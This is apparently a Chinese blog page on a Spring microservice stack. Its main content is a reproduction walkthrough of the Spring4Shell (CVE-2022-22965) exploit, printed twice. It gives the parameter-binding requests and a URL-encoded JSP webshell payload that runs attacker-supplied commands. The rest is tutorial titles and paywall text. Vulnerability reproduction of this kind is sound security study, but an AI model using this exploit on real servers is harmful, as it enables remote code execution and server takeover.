微服务技术栈

- springRCE

- `

- springcloud

- RCE

- 企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——分页实现

- 企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——条件搜索实现

- 企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——根据ID查询品牌实现,增加,删除,修改

- 企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——查询所有品牌集合实现

- 企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——商品微服务集成通用Mapper

- 企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——数据库依赖包汇总工程搭建、商品微服务

- 企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——工具工程搭建和工具类导入

- 企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——注册中心搭建

- 企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——工程搭建-准备工作

- 企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——通用mapper

- 企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——技术特点需求分析系统设计

- Java微服务——商城项目工程搭建

- 企业级实战 畅购商城SpringCloud-JAVA实战商城管理后台 开发电商行业分析电商模式

- SpringCloud<Eureka,Ribbon,nacos>

- 一、微服务 介绍了解

- 安装Nacos

- Java快速开发框架_若依——Ruoyi-SpringCloud版本-3.下载源码并导入数据库 安装nacos

- Nacos 漏洞复现

- 分布式微服务技术栈SpringCloud<Feign>

- Feign HTTP 客户端

- 项目数据库选型——分布式数据库

springRCE

`

SpEL是基于spring的一个表达式语言

https://www.secpulse.com/archives/148624.html

springshell

spring

artsploit

spring jolokia RCE

springcloud

spring-core-rce CVE-2022-22965

2022年3月29日

由于 SerializationUtils#deserialize 基于 Java 的序列化机制,可导致远程代码执行 (RCE),

使用Spring框架的 JDK9及以上版本皆有可能受到影响

可写入webshell以及命令执行

通过框架的参数绑定功能获取AccessLogValve对象并诸如恶意字段值,从而触发pipeline机制并写入任意路径下的文件。

利用条件

1、Apache Tomcat作为Servlet容器;

2、使用JDK9及以上版本的Spring MVC框架;

3、Spring框架以及衍生的框架

spring-beans-*.jar文件或者存在CachedIntrospectionResults.class



http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.pattern=spring

http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp

http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT

http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell

http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=

http://xxx.xxx.230.165:27379/?shell.jsp

访问地址http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.pattern=spring

替换pattern后的内容为

%25%7Bc2%7Di%20if(%22t%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di

suffix:%>//

c1:Runtime

c2:<%





出现OK后,就可以访问http://xxx.xxx.230.165:27379/shell.jsp?pwd=t&cmd=whoami,即可执行任意代码

springcloud

spring-core-rce CVE-2022-22965

2022年3月29日

由于 SerializationUtils#deserialize 基于 Java 的序列化机制,可导致远程代码执行 (RCE),

使用Spring框架的 JDK9及以上版本皆有可能受到影响

可写入webshell以及命令执行

通过框架的参数绑定功能获取AccessLogValve对象并诸如恶意字段值,从而触发pipeline机制并写入任意路径下的文件。

利用条件

1、Apache Tomcat作为Servlet容器;

2、使用JDK9及以上版本的Spring MVC框架;

3、Spring框架以及衍生的框架

spring-beans-*.jar文件或者存在CachedIntrospectionResults.class



http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.pattern=spring

http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp

http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT

http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell

http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=

http://xxx.xxx.230.165:27379/?shell.jsp

访问地址http://xxx.xxx.230.165:27379/?class.module.classLoader.resources.context.parent.pipeline.first.pattern=spring

替换pattern后的内容为

%25%7Bc2%7Di%20if(%22t%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di

suffix:%>//

c1:Runtime

c2:<%

出现OK后,就可以访问http://xxx.xxx.230.165:27379/shell.jsp?pwd=t&cmd=whoami,即可执行任意代码

RCE

Spring4Shell(CVE-2022–22965)

CVE-2022-22965(Spring4Shell或SpringShell)是来自VMware的一种广泛使用的开源Java框架Spring Framework中的远程代码执行漏洞,

以上面提到的Log4Shell漏洞命名。

一旦攻击者实现了远程代码执行,就可以安装恶意软件,

或者利用受影响的服务器作为初始立足点,以提升权限,进而攻击整个系统。

用于部署加密货币挖矿软件,并且用在了使用臭名昭著的Mirai恶意软件的僵尸网络。

企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——分页实现

swaggerAPI

企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——条件搜索实现



企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——根据ID查询品牌实现,增加,删除,修改

企业级实战——畅购商城SpringCloud-JAVA实战商城管理后台——查询所有品牌集合实现

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

828

828

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?